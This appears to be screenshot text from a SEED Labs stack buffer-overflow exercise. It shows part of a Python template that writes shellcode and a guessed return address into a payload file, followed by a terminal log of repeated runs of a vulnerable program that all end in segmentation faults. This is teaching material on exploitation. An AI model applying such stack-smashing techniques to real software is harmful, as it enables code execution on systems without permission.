 15 # Put the shellcode somewhere in the payload
16 start = 0        # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0x7fffffffd990 + 1800       # Change this number
22 offset = 4           # Change this number
23
24 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='littl
26 ##############################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8
seed@VM: ~/.../code
Input size: 517
==== Returned Properly ====
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L4
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L4
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L4
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$